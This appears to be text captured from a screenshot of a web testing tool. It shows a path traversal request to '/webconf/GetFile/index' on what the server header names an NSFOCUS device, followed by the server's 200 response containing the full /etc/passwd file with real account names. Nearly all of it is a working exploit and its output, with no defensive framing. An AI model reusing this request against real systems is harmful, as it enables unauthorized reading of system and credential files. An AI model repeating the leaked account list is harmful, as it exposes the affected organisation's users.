 Request
数据包扫描 热加载 构造请求
1 GET /webconf/GetFile/index?path=../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Accept: */*
4 Content-Type: application/x-www-form-urlencoded
Responses https 2924bytes / 265ms
请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Jul 2023 05:06:45 GMT
3 Server: NSFOCUS
4 Set-Cookie: PHPSESSID=75c1ecaad58a5b3b34dcda3dbcf6dc2d; path=/; secure; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Disposition: attachment; filename="passwd"
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 2924
11
12 nos:x:0:0::/:
13 apache:x:81:81:added by portage for apache:/opt/nsfocus/www:/sbin/nologin
14 conadmin:x:0:0:engineers:/:/bin/login
15 develop:x:0:0:engineers:/root:/bin/bash
16 shell:x:0:0:engineers:/:/bin/vtysh
17 nobody:x:65534:65534:nobody:/:/bin/false
18 sshd:x:65534:65534:added by portage for openssh:/var/empty:/usr/sbin/nologin
19
20 postgres:x:1000:1000::/home/postgres:
21 supervisor:x:1001:1001::/home/supervisor:/opt/nsfocus/tui/nsbash.py
22 sashinternalusernsfocusnsfocusn:x:1002:1002::/home/sashinternalusernsfocusnsfocusn:/opt/
nsfocus/tui/nsbash.py
23 zhangzhuren:x:1004:1004::/home/zhangzhuren:/opt/nsfocus/tui/nsbash.py
24 xtzyblj180:x:1006:1006::/home/xtzyblj180:/opt/nsfocus/tui/nsbash.py
25 auditor:x:1007:1007::/home/auditor:/opt/nsfocus/tui/nsbash.py
26 xtzyblj168:x:1008:1008::/home/xtzyblj168:/opt/nsfocus/tui/nsbash.py
27 xtzyblj60:x:1009:1009::/home/xtzyblj60:/opt/nsfocus/tui/nsbash.py
28 xtzyblj80:x:1010:1010::/home/xtzyblj80:/opt/nsfocus/tui/nsbash.py
29 xtzyblj170:x:1011:1011::/home/xtzyblj170:/opt/nsfocus/tui/nsbash.py
30 xtzyblj90:x:1012:1012::/home/xtzyblj90:/opt/nsfocus/tui/nsbash.py
31 xtzyblj150:x:1014:1014::/home/xtzyblj150:/opt/nsfocus/tui/nsbash.py
32 xtzyblj140:x:1015:1015::/home/xtzyblj140:/opt/nsfocus/tui/nsbash.py
33 xtzyblj66150:x:1016:1016::/home/xtzyblj66150:/opt/nsfocus/tui/nsbash.py
34 xtzyblj169:x:1018:1018::/home/xtzyblj169:/opt/nsfocus/tui/nsbash.py
35 xtzyblj66100:x:1019:1019::/home/xtzyblj66100:/opt/nsfocus/tui/nsbash.py
远端地址